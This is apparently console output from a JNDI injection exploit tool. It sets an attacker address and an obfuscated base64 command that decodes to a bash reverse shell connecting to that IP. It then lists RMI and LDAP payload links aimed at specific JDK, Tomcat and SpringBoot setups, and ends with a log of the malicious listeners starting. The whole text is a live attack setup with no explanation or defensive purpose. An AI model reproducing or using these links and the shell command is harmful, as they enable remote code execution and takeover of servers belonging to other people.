 [ADDRESS] >> 124.220.233.26
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIwLjIzMy4yNi8xMjM0NSAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://124.220.233.26:1099/lk6obu
ldap://124.220.233.26:1389/lk6obu
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://124.220.233.26:1099/29h4wg
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://124.220.233.26:1099/ahiqdt
ldap://124.220.233.26:1389/ahiqdt
----------------------------Server Log----------------------------
2023-07-29 18:21:49 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-29 18:21:50 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-29 18:21:51 [LDAPSERVER] >> Listening on 0.0.0.0:1389